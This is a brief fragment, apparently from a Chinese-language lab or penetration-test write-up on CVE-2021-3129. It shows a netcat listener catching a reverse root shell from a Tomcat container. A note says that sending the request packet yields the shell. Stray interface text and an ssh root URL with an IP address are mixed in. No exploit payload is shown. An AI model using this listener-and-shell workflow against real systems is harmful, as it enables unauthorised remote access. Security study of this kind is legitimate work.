 root@xiaodi:~/CVE-2021-3129-main# nc -lvvp 6565
Listening on [0.0.0.0] (family 0, port 6565)
另外一边监听端口，当发送请求包时这边就能拿到shell
Connection from [47.98.193.176] port 6565 [tcp/*] accepted (family 2, sport 51680)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@75fa0d244d5e:/usr/local/tomcat#
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22